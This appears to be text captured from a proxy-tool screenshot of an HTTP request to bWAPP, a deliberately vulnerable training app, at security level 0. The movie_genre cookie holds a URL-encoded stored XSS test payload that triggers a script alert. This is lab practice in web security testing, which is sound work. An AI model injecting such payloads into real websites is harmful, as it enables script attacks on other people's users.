 Pretty Raw \n Actions
1 GET /bWAPP/xss_stored_2.php?genre=action&form=like HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security_level=0; has_js=1; PHPSESSID=d8055594e26aa5540df5ba35920d8f85; movie_genre=%3Cscript%3Ealert%28%27xss%27%29%3C%2Fscript%3E
9 Upgrade-Insecure-Requests: 1
10
11